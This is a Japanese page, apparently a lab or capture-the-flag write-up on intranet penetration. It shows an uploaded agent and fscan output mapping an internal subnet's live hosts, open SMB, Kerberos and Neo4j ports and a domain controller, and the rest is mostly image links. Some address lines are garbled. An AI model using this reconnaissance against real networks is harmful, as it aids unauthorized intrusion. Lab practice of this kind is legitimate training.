

イントラネット浸透

アップロードエージェントとFSCAN

Infoscanを開始します

完了0/0 IP4:ICMP 0.0.0.0: Socket:操作は許可されていません

runicmp2を試してみます

ICMPパケットを送信できない現在のユーザー権限



pingを開始します

(ICMP)ターゲット172.22.6.12は生きています

(ICMP)ターゲット172.22.6.25は生きています

(ICMP)ターゲット172.22.6.38は生きています

(ICMP)ターゲット172.22.6.36は生きています

[*] ICMP Alive Hosts Len IS: 4

172.22.6.25:445オープン

172.22.6.12:445オープン

172.22.6.25:139オープン

172.22.6.12:139オープン

172.22.6.25:135オープン

172.22.6.12:135オープン

172.22.6.38:80オープン

172.22.6.36:22オープン

172.22.6.38:22オープン

172.22.6.36:7687オープン

172.22.6.12:88オープン

[*] Alive Ports Len IS: 11

Vulscanを開始します

[+] NetInfo:

[*] 172.22.6.25

[ - ] Win2019

[ - ] 172.22.6.25

[+] NetInfo:

[*] 172.22.6.12

[ - ] dc-progame

[ - ] 172.22.6.12

[*] 172.22.6.12 [+] DC Xiaorang \ DC-Progame Windows Server 2016 DataCenter 14393

[*] 172.22.6.25 Xiaorang \ Win2019

[*] 172.22.6.12(Windows Server 2016 Datacenter 14393)



[*] webtitle:3333333333333:200 len:1531 title:バックエンドログイン

[*] webtitle:33333333333333333363633607687 code:400 len:50 title:none

11/11























